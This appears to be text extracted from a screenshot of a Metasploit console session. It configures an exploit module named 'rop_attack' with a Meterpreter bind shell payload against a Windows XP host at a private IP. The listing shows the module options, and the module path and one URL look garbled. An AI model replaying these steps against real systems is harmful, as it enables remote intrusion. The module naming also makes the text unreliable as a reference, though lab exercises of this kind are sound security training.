 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/meterpreter/rop_attack) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/meterpreter/rop_attack) > set RHOSTS 192.168.43.58
RHOSTS ⇒ 192.168.43.58
msf6 exploit(windows/meterpreter/rop_attack) > set RPORT 6666
RPORT ⇒ 6666
msf6 exploit(windows/meterpreter/rop_attack) > show options
Module options (exploit/windows/meterpreter/rop_attack):
Name Current Setting Required Description
RHOSTS 192.168.43.58 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
etasploit.html
RPORT 6666 yes The target port (TCP)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.43.58 no The target address
Exploit target:
Id Name
0 Windows XP
View the full module info with the info, or info -d command.